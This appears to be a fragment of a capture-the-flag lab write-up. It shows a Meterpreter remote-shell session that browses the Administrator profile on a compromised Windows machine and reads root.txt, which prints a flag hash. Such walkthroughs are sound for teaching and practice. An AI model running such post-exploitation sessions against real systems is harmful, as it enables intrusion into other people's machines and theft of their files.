 meterpreter > cd C:\\Users
meterpreter > cd Administrator\\
meterpreter > ls
Listing: C:\Users\Administrator
===============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2025-08-10 14:43:13 +0000  AppData
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  Application Data
040555/r-xr-xr-x  0       dir   2017-07-21 06:56:40 +0000  Contacts
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  Cookies
040555/r-xr-xr-x  0       dir   2017-12-24 02:22:48 +0000  Desktop
040555/r-xr-xr-x  4096    dir   2017-07-21 06:56:40 +0000  Documents
040555/r-xr-xr-x  0       dir   2022-02-18 15:21:10 +0000  Downloads
040555/r-xr-xr-x  0       dir   2017-07-21 06:56:42 +0000  Favorites
040555/r-xr-xr-x  0       dir   2017-07-21 06:56:40 +0000  Links
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  Local Settings
040555/r-xr-xr-x  0       dir   2017-07-21 06:56:40 +0000  Music
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  My Documents
100666/rw-rw-rw-  786432  fil   2025-08-10 14:43:15 +0000  NTUSER.DAT
100666/rw-rw-rw-  65536   fil   2017-07-21 06:57:29 +0000  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw-  524288  fil   2017-07-21 06:57:29 +0000  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000
                                                           0000000000001.regtrans-ms
100666/rw-rw-rw-  524288  fil   2017-07-21 06:57:29 +0000  NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000
                                                           0000000000002.regtrans-ms
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  NetHood
040555/r-xr-xr-x  0       dir   2017-07-21 06:56:40 +0000  Pictures
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  PrintHood
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  Recent
040555/r-xr-xr-x  0       dir   2017-07-21 06:56:40 +0000  Saved Games
040555/r-xr-xr-x  0       dir   2017-07-21 06:56:40 +0000  Searches
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  SendTo
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  Start Menu
040777/rwxrwxrwx  0       dir   2017-07-21 06:56:24 +0000  Templates
040555/r-xr-xr-x  0       dir   2017-07-21 06:56:40 +0000  Videos
100666/rw-rw-rw-  262144  fil   2025-08-10 14:43:15 +0000  ntuser.dat.LOG1
100666/rw-rw-rw-  0       fil   2017-07-21 06:56:24 +0000  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2017-07-21 06:56:24 +0000  ntuser.ini
meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-21 06:56:40 +0000  desktop.ini
100444/r--r--r--  34    fil   2025-08-10 14:43:13 +0000  root.txt
meterpreter > cat root.txt
5f763fc5927770d68b30922b7d74cece